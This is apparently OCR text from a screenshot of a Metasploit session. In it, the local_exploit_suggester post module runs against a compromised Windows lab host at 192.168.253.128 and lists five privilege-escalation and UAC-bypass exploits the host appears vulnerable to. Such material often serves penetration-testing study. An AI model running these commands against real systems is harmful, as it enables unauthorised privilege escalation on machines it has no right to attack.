 eck  Description
-  ----  ---------------  ----
---  -----------
0  post/multi/recon/local_exploit_suggester  normal
Multi Recon Local Exploit Suggester
Interact with a module by name or index. For example info 0, use 0 or use
ost/multi/recon/local_exploit_suggester
msf6 post(windows/gather/enum_patches) > use 0
msf6 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
SESSION  yes  The session to run this mo
le on
SHOWDESCRIPTION  false  yes  Displays a detailed descri
ion for the available exploits
msf6 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.253.128 - Collecting local exploits for x64/windows...
[*] 192.168.253.128 - 20 exploit checks are being tried...
[+] 192.168.253.128 - exploit/windows/local/bypassuac_dotnet_profiler: Th
target appears to be vulnerable.
[+] 192.168.253.128 - exploit/windows/local/bypassuac_sdclt: The target a
ears to be vulnerable.
[+] 192.168.253.128 - exploit/windows/local/cve_2019_1458_wizardopium: Th
target appears to be vulnerable.
nil versions are discouraged and will be deprecated in Rubygems 4
[+] 192.168.253.128 - exploit/windows/local/ms10_092_schelevator: The tar
t appears to be vulnerable.
[+] 192.168.253.128 - exploit/windows/local/ms16_014_wmi_recv_notif: The
rget appears to be vulnerable.
EchoSec
[*] Post module execution completed